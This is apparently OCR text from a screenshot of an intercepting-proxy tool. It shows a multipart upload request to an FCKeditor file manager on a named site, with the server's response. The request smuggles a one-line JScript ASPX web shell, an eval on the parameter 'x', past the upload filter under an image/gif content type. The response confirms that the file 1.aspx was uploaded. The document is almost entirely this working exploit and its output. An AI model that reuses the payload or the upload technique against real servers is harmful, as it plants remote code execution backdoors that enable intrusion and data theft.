 Request
Raw Params Headers Hex
zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.cqoppo.com/fckeditor//editor/f
ilemanager/browser/default/frmupload.htm
l
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------2907
3974426186
Content-Length: 254
-----------------------------290739744261
86
Content-Disposition: form-data;
name="NewFile"; filename="1.aspx"
Content-Type: image/gif
<%@ Page
Language="Jscript"%><%eval(Request.Item["
x"],"unsafe");%>
-----------------------------290739744261
86--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
Set-Cookie:
ASP.NET_SessionId=4kho3gnux14hmsnvue0b1z
10; path=/; HttpOnly
X-Powered-By: ASP.NET
Date: Tue, 10 Feb 2015 14:06:31 GMT
Content-Length: 105
<script
type="text/javascript">window.parent.f
rames['frmUpload'].OnUploadComplete
d(0,'1.aspx') ;</script>
? < + > Type a search term 0 matches
Done
422 bytes | 1,095 millis